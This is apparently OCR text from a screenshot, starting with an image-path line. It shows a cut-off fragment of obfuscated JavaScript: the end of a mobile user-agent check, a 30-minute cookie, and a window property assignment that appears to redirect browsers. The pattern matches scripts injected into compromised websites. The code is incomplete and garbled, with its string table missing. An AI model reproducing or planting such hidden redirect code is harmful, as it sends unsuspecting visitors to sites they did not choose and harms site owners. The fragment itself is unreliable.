
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}